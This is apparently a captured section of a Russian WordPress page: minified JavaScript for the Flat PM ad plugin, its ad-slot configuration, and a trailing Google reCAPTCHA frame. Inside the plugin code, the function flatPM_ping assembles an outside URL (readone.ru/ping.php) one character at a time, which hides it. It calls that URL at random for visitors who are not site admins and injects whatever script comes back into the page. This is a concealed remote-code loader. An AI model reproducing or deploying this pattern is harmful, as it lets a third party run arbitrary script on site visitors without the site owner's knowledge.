style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"4416","html":[{"fst":"<div data-la-block=\"1ec1f8e8-4e07-47f7-beed-7c895c4a69ee\"><\/div>\n<br>\n<div id=\"jel8a7hwbk\"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'jel8a7hwbk',block:'140841',site_id:'19914'});})(window, 'mtzBlocks');<\/script><\/div>","snd":"<div data-la-block=\"90eac3ab-46cf-48bc-8d60-6bfbfba4a41f\"><\/div>\n<br>\n<div id=\"jel8a7hwbk\"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'jel8a7hwbk',block:'140841',site_id:'19914'});})(window, 'mtzBlocks');<\/script><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"h2","search_all":"true"}},"ID":"8147","html":[{"fst":"<div data-la-block=\"ee0d6214-1f56-4714-918f-e1827378cb46\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"3","selector":"h2","search_all":"true"}},"ID":"8148","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
</body>
</html>

<!-- Dynamic page generated in 0.304 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-01 12:37:42 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EUKJO4h5QGBdKn1rxq1oyg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1761989866628');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>